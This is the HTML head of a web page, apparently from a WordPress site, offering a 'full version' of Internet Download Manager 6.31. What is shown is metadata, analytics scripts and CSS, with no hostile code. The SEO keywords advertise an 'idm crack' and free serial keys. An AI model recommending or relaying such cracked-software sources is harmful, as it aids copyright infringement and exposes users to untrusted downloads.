

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/
body_size: 30112
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Internet Download Manager 6.31 build 8 (Latest) &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Internet Download Manager 6.31 build 8 (Latest) &#187; LTSoft" />
	<meta property="og:description" content="Internet Download Manager Final/Retail – (IDM) 6.31 bulid 8 is a reliable and very useful tool with safe multipart downloading technology to accelerate&hellip;" />
	<meta property="og:url" content="https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="article:publisher" content="https://web.facebook.com/litoncom/" />
	<meta property="article:published_time" content="2018-10-07T11:56:16+00:00" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2018/10/Idm-internet-download-manager-full-version-Download-lifetime-latest-2018..png" />
	<meta property="og:image:width" content="478" />
	<meta property="og:image:height" content="306" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Liton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@litonco" />
	<meta name="twitter:site" content="@litonco" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Liton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/#article","isPartOf":{"@id":"https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/"},"author":{"name":"Liton","@id":"https://ltsoft.xyz/#/schema/person/099cbce537185998157912a7fa397860"},"headline":"Internet Download Manager 6.31 build 8 (Latest)","datePublished":"2018-10-07T11:56:16+00:00","mainEntityOfPage":{"@id":"https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/"},"wordCount":526,"commentCount":0,"publisher":{"@id":"https://ltsoft.xyz/#organization"},"image":{"@id":"https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2018/10/Idm-internet-download-manager-full-version-Download-lifetime-latest-2018..png","keywords":["Download Internet Download manager","idm","idm crack","idm download","idm download manager serial key","idm download with serial key","idm extension","idm serial key","idm serial number","Internet Download manager","Internet Download Manager 6.31 build 3 (Latest)","internet download manager serial key 2018","internet download manager serial number 2018 free","internet download manager serial number 2019 free","internet download manager serial number free download windows 10","LT Soft","ltsoft","LTSOFT.XYZ"],"articleSection":["Internet Download manager","Windows Software"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/#respond"]}]},{"@type":"WebPage","@id":"https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/","url":"https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/","name":"Internet Download Manager 6.31 build 8 (Latest) &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2018/10/Idm-internet-download-manager-full-version-Download-lifetime-latest-2018..png","datePublished":"2018-10-07T11:56:16+00:00","breadcrumb":{"@id":"https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2018/10/Idm-internet-download-manager-full-version-Download-lifetime-latest-2018..png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2018/10/Idm-internet-download-manager-full-version-Download-lifetime-latest-2018..png","width":478,"height":306},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"Internet Download Manager 6.31 build 8 (Latest)"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]},{"@type":"Person","@id":"https://ltsoft.xyz/#/schema/person/099cbce537185998157912a7fa397860","name":"Liton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=96&d=mm&r=g","caption":"Liton"},"url":"https://ltsoft.xyz/author/nurul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Internet Download Manager 6.31 build 8 (Latest) Comments Feed" href="https://ltsoft.xyz/internet-download-manager-6-31-build-8-latest/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ltsoft.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsoft.xyz%2Finternet-download-manager-6-31-build-8-latest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ltsoft.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsoft.xyz%2Finternet-download-manager-6-31-build-8-latest%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/posts/607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ltsoft.xyz/?p=607' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; 